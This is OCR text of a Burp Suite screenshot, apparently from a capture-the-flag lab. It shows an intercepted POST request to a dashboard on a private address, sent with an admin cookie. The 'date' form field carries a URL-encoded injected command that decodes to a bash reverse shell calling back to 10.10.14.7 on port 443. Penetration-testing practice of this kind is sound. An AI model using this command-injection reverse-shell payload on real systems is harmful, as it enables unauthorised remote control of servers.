 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.5.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to http://10.10.11.8:5000 Open browser
Time Type Direction Method URL Status code Length
12:30:5... HTTP → Request POST http://10.10.11.8:5000/dashboard
Request
Pretty Raw Hex \n
1 POST /dashboard HTTP/1.1
2 Host: 10.10.11.8:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 15
9 Origin: http://10.10.11.8:5000
10 Connection: keep-alive
11 Referer: http://10.10.11.8:5000/dashboard
12 Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 date=2023-09-15;
%62%61%73%68%20%2d%63%20%22%62%61%73%68%20%2d%69%20%3e%26%20%2f%64%65%76%2f%74%63%70%2f%31%30%2e
%31%30%2e%31%34%2e%37%2f%34%34%33%20%30%3e%26%31%22
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 13
Inspector
Notes